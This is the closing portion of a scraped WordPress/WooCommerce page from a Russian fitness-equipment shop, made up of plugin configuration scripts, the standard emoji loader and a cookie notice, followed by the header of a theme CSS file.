'%7B%22ajaxURL%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22ajaxNonce%22%3A%22e774984ad4%22%2C%22wcData%22%3A%7B%22currency%22%3A%7B%22code%22%3A%22RUB%22%2C%22decimals%22%3A0%2C%22symbol%22%3A%22%20%5Cu0440%5Cu0443%5Cu0431.%22%2C%22decimal_sep%22%3A%22.%22%2C%22thousand_sep%22%3A%22%22%2C%22format%22%3A%22%25v%3Cspan%3E%5Cu00a0%25s%3C%5C%2Fspan%3E%22%7D%2C%22placeholderImageSrc%22%3A%22https%3A%5C%2F%5C%2Ffitness-tovar.ru%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-540x540.png%22%2C%22discountRoundingMode%22%3A%22half-down%22%7D%2C%22ywcasBuildBlockURL%22%3A%22https%3A%5C%2F%5C%2Ffitness-tovar.ru%5C%2Fwp-content%5C%2Fplugins%5C%2Fyith-woocommerce-ajax-search%5C%2Fassets%5C%2Fjs%5C%2Fblocks%5C%2Fbuild%5C%2F%22%2C%22siteURL%22%3A%22https%3A%5C%2F%5C%2Ffitness-tovar.ru%22%2C%22lang%22%3A%22ru_RU%22%2C%22addToCartLabel%22%3A%22Add%20to%20cart%22%2C%22readMoreLabel%22%3A%22Read%20more%22%2C%22selectOptionsLabel%22%3A%22Select%20options%22%2C%22inStockLabel%22%3A%22In%20stock%22%2C%22outOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22skuLabel%22%3A%22SKU%3A%20%22%2C%22showAutoComplete%22%3A%22yes%22%2C%22minChars%22%3A%223%22%2C%22classicDefaultSettings%22%3A%7B%22placeholder%22%3A%22%5Cu041f%5Cu043e%5Cu0438%5Cu0441%5Cu043a%20%5Cu0442%5Cu043e%5Cu0432%5Cu0430%5Cu0440%5Cu043e%5Cu0432...%22%2C%22submitLabel%22%3A%22Search%22%2C%22showName%22%3Atrue%2C%22showThumb%22%3Atrue%2C%22showPrice%22%3Atrue%2C%22showStock%22%3Afalse%2C%22showSku%22%3Afalse%2C%22showExcerpt%22%3Afalse%2C%22showAddToCart%22%3Afalse%2C%22showCategory%22%3Afalse%2C%22nameColor%22%3A%22rgb%2829%2C%2029%2C%2029%29%22%2C%22thumbPosition%22%3A%22left%22%2C%22thumbSize%22%3A170%2C%22priceLabel%22%3A%22Price%3A%22%2C%22limitSummary%22%3Afalse%2C%22excerptNumWords%22%3A10%2C%22layout%22%3A%22list%22%2C%22maxResults%22%3A5%2C%22showViewAll%22%3Afalse%2C%22viewAllLabel%22%3A%22See%20all%20products%20%28%7Btotal%7D%29%22%2C%22saleBadgeLabel%22%3A%22On%20Sale%22%2C%22showSaleBadge%22%3Atrue%2C%22saleBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237eb742%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleOutOfStockLabel%22%3A%22Out%20of%20stock%22%2C%22showOutOfStockBadge%22%3Atrue%2C%22outOfStockBadgeColors%22%3A%7B%22bgcolor%22%3A%22%237a7a7a%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22saleFeaturedLabel%22%3A%22Featured%22%2C%22showFeaturedBadge%22%3Atrue%2C%22featuredBadgeColors%22%3A%7B%22bgcolor%22%3A%22%23c0392b%22%2C%22color%22%3A%22%23ffffff%22%7D%2C%22hideFeaturedIfOnSale%22%3Atrue%2C%22searchFormColors%22%3A%7B%22placeholder%22%3A%22rgb%2887%2C%2087%2C%2087%29%22%2C%22text%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22backgroundFocus%22%3A%22%23fff%22%2C%22border%22%3A%22rgb%28216%2C%20216%2C%20216%29%22%2C%22borderFocus%22%3A%22rgb%28124%2C%20124%2C%20124%29%22%7D%2C%22searchFormBorderRadius%22%3A20%2C%22searchSubmitStyle%22%3A%22icon%22%2C%22searchSubmitColors%22%3A%7B%22icon%22%3A%22%23DCDCDC%22%2C%22icon-hover%22%3A%22rgb%28136%2C%20136%2C%20136%29%22%2C%22background%22%3A%22%23fff%22%2C%22background-hover%22%3A%22%23fff%22%2C%22border%22%3A%22%23fff%22%2C%22border-hover%22%3A%22%23fff%22%7D%2C%22showHistory%22%3Atrue%2C%22maxHistoryResults%22%3A3%2C%22historyLabel%22%3A%22Latest%20searches%22%2C%22showPopular%22%3Atrue%2C%22maxPopularResults%22%3A3%2C%22popularLabel%22%3A%22Trending%22%2C%22noResultsLabel%22%3A%22No%20results.%20Try%20with%20a%20different%20keyword%21%22%2C%22relatedLabel%22%3A%22Related%20content%22%2C%22relatedPostType%22%3A%5B%5D%2C%22maxRelatedResults%22%3A3%2C%22relateBgColor%22%3A%22%23f1f1f1%22%7D%2C%22popularSearches%22%3A%5B%5D%2C%22historySearches%22%3A%5B%5D%2C%22singleResultLabel%22%3A%22%251%24s%20result%20for%20%5C%22%252%24s%5C%22%22%2C%22pluralResultLabel%22%3A%22%251%24s%20results%20for%20%5C%22%252%24s%5C%22%22%2C%22fuzzyResults%22%3A%22Results%20for%20%5C%22%25s%5C%22%22%2C%22deleteAll%22%3A%22Delete%20all%22%2C%22inCategoryString%22%3A%22in%22%2C%22mobileBreakPoint%22%3A%22600px%22%7D' ) );
//# sourceURL=ywcas-block-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-settings.js?ver=562a482b9135b145c3d7" id="ywcas-block-settings-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-data.js?ver=2671156d40919bf57f17" id="ywcas-blocks-data-store-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/ywcas-blocks-registry.js?ver=d1abe57f0352bfd9ee68" id="ywcas-blocks-registry-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/blocks/build/search-block-frontend.js?ver=e9afcb9e212162d1061f" id="ywcas-search-block-block-frontend-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/js/BuyOneClickYandexMetrica.js?ver=2.0.0" id="buy-one-click-yandex-metrica-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/js/jquery.maskedinput.min.js?ver=2.0.0" id="buymaskedinput-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/buy-one-click-woocommerce/js/form.js?ver=2.0.0" id="buyonclickfrontjs-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.9.9.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u044d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430 \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u0442\u043e\u043c \u0441\u043b\u0443\u0447\u0430\u0435, \u0435\u0441\u043b\u0438 \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0444\u0430\u0439\u043b\u044b cookie.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003E\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"df9515400d","remove_from_wishlist_nonce":"9a12e5ba6e","reload_wishlist_and_adding_elem_nonce":"470abaa46c","load_mobile_nonce":"73798fba89","delete_item_nonce":"523667b81b","save_title_nonce":"e1338399a7","save_privacy_nonce":"ed0e95ca2f","load_fragments_nonce":"bbe5079600"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://fitness-tovar.ru"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u044d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0430 \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u0442\u043e\u043c \u0441\u043b\u0443\u0447\u0430\u0435, \u0435\u0441\u043b\u0438 \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0444\u0430\u0439\u043b\u044b cookie.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003E\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"df9515400d","remove_from_wishlist_nonce":"9a12e5ba6e","reload_wishlist_and_adding_elem_nonce":"470abaa46c","load_mobile_nonce":"73798fba89","delete_item_nonce":"523667b81b","save_title_nonce":"e1338399a7","save_privacy_nonce":"ed0e95ca2f","load_fragments_nonce":"bbe5079600"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://fitness-tovar.ru"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"e611df9702","remove":"5f701bbcc2","reload":"4a1499e1e6"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e \u043a \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e","table_title":"\u0421\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u0435 \u0442\u043e\u0432\u0430\u0440\u043e\u0432","auto_open":"1","loader":"https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u044c","cookie_name":"YITH_WooCompare_Products_List","close_label":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.6.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4472dff5f05b85aaacdc7685ba81dff9","fragment_name":"wc_fragments_4472dff5f05b85aaacdc7685ba81dff9","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.9.6" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0416\u0430\u043b\u044c, \u043d\u043e \u0442\u043e\u0432\u0430\u0440\u043e\u0432, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0445 \u0432\u0430\u0448\u0435\u043c\u0443 \u0432\u044b\u0431\u043e\u0440\u0443, \u043d\u0435 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u043e. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_make_a_selection_text":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430 \u043f\u0435\u0440\u0435\u0434 \u0435\u0433\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435\u043c \u0432 \u0432\u0430\u0448\u0443 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","i18n_unavailable_text":"\u042d\u0442\u043e\u0442 \u0442\u043e\u0432\u0430\u0440 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0443\u044e \u043a\u043e\u043c\u0431\u0438\u043d\u0430\u0446\u0438\u044e.","i18n_reset_alert_text":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0432\u044b\u0431\u043e\u0440\u0430 \u0441\u0431\u0440\u043e\u0448\u0435\u043d\u044b. \u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u043f\u0446\u0438\u0438 \u0442\u043e\u0432\u0430\u0440\u0430, \u043f\u0435\u0440\u0435\u0434 \u0442\u0435\u043c \u043a\u0430\u043a \u0434\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0435\u0433\u043e \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.9.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fitness-tovar.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fitness-tovar.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Используя настоящий сайт, вы предоставляете согласие на обработку ваших персональных данных с помощью сервисов веб-аналитики (Яндекс метрика). Мы используем куки для наилучшего представления нашего сайта. Если Вы продолжите использовать сайт, мы будем считать что Вас это устраивает, и вы соглашаетесь на обработку персональных данных и согласны c политикой конфиденциальности. Ознакомиться с политикой конфиденциальности персональных данных можно по ссылке которая находится в подвале сайта.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Хорошо" style="background-color: #00a99d">Хорошо</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Нет"></button></div>
</div>
<!-- / Cookie Notice plugin --></body>
</html><!-- WP Fastest Cache file was created in 0.352 seconds, on 27.12.2025 @ 10:33 -->

--- FILE ---
content_type: text/css
request_url: https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-compare/css/plugin-adaptive.css?ver=1.0.0
body_size: 15
content:
/**
 * @package 	WordPress
 * @subpackage 	Sports Store
 * @version 	1.0.0
 * 
 * Responsive Design Yith WooCommerce Compare CSS Rules
 * Created by CMSMasters
 * 
 */
